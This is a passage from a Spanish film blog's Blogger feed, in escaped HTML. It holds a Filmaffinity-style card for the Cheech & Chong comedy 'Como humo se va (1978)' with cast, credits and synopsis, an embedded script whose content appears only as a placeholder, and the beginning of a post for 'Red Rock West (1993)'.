Marin\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: unset !important; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: unset !important; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: unset !important; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 65000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=796198959\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Cheech Marin\"\u003E\u003Cimg alt=\"Cheech Marin\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/cheech_marin-003647878852306-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ECheech Marin\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=360102867\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Tommy Chong\"\u003E\u003Cimg alt=\"Tommy Chong\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/tommy_chong-033004700839634-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETommy Chong\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=842319612\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Tom Skerritt\"\u003E\u003Cimg alt=\"Tom Skerritt\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/tom_skerritt-085534035002324-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETom Skerritt\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=759512850\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Stacy Keach\"\u003E\u003Cimg alt=\"Stacy Keach\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/stacy_keach-232524522934403-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EStacy Keach\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=242143559\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Edie Adams\"\u003E\u003Cimg alt=\"Edie Adams\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/edie_adams-221722856403498-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EEdie Adams\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=554520691\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Strother Martin\"\u003E\u003Cimg alt=\"Strother Martin\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/strother_martin-004749384722905-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EStrother Martin\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=313670867\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Harold Fong\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EHarold Fong\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=808918390\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Richard Novo\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERichard Novo\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=768671714\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Jane Moder\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJane Moder\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=738007509\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Pam Bille\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPam Bille\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=892293324\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Arthur Roberts\"\u003E\u003Cimg alt=\"Arthur Roberts\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/arthur_roberts-153796200017335-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EArthur Roberts\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=578170922\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Ellen Barkin\"\u003E\u003Cimg alt=\"Ellen Barkin\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/ellen_barkin-012056479794789-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EEllen Barkin\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"12\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=940452\" style=\"box-sizing: unset !important; color: #326e9c; font-size: 12px; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: unset !important; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=358796107\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Danny Kortchmar\"\u003EDanny Kortchmar\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=965508213\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Lee Oskar\"\u003ELee Oskar\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=386466866\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Waddy Wachtel\"\u003EWaddy Wachtel\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=778426770\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Gene Polito\"\u003EGene Polito\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=603919547\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Paramount Pictures\"\u003EParamount Pictures\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=509612\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EDrogas\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=307350\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ERoad Movie\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=364\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Cheech \u0026amp; Chong\"\u003ECheech \u0026amp; Chong\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECheech y Chong debutan con esta disparatada comedia rokera, ofreciendo toda la locura, estilo de vida y números que les hicieron vender más de diez millones de discos a comienzos de los años 70. El peculiar humor repleto de marihuana de Cheech y Chong, hace que vuelen muy alto y que todo culmine en un final increíble en el Teatro Roxy de Los Ángeles, donde Cheech actúa con tutú rosa y Chong con una enorme túnica roja -información de la distribuidora-\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02204905605004305304504305505806a04305a02207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3546857418394754831\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/01\/como-humo-se-va-1978-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3546857418394754831"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3546857418394754831"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/01\/como-humo-se-va-1978-hdtv.html","title":"Como humo se va (1978) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGR_ki3ixHq9hapc023seES6-1z5MLk2JrtfnHtiO5nYYjReJMTO-DvHpbmlbclYtnxh5YABy_Cwc8mUPxSILl_bnzcfFdkN2ukQtKjro2-2LrX3sTwyf2T5_LcQCyeDCxnCHOXfOM8B78EC66Sf1gxToI6sIQbaR94sZpRdNE65VNhGFNDgP-oTcs1M7P\/s72-c\/36086cfc-180f-42bf-8b83-5df2ddfcdb85.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-2006213653861947773"},"published":{"$t":"2024-01-05T18:24:00.002+01:00"},"updated":{"$t":"2024-01-05T18:24:24.401+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1993"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Neo-noir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Road Movie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Red Rock West (1993) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH_4uJevmsc_E54JPGfqcLwg3Sng5SJmT-z0gA6PuMrnQueekVU14owOkE7F6BfGsuvQTVn_0716JmmSyckd3U3LbA8s1zVPYdqY48ve41PwdmZCeE_N8fIozvLc00gU-U1-4MPZxnUykHKUjxgwK0Ejx06NDvNEtJrgYU_tC4wfeXt7z0ZaOKAUrkRPJE\/s1600\/11692105-4294574241407997.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1309\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH_4uJevmsc_E54JPGfqcLwg3Sng5SJmT-z0gA6PuMrnQueekVU14owOkE7F6BfGsuvQTVn_0716JmmSyckd3U3LbA8s1zVPYdqY48ve41PwdmZCeE_N8fIozvLc00gU-U1-4MPZxnUykHKUjxgwK0Ejx06NDvNEtJrgYU_tC4wfeXt7z0ZaOKAUrkRPJE\/s320\/11692105-4294574241407997.jpg\" width=\"262\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr 